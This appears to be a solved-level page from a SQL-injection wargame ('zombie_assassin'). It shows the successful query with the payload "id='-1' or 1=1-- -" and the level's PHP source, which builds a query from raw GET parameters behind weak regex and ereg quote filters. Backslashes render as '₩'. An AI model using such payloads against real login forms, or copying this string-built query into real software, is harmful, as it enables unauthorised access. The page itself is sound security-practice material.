 query : select id from prob_zombie_assassin where id='-1' or 1=1-- -' and pw=''
ZOMBIE_ASSASSIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/₩₩₩|prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/₩₩₩|prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(@ereg("'",$_GET[id])) exit("HeHe");
if(@ereg("'",$_GET[pw])) exit("HeHe");
$query = "select id from prob_zombie_assassin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("zombie_assassin");
highlight_file(__FILE__);
?>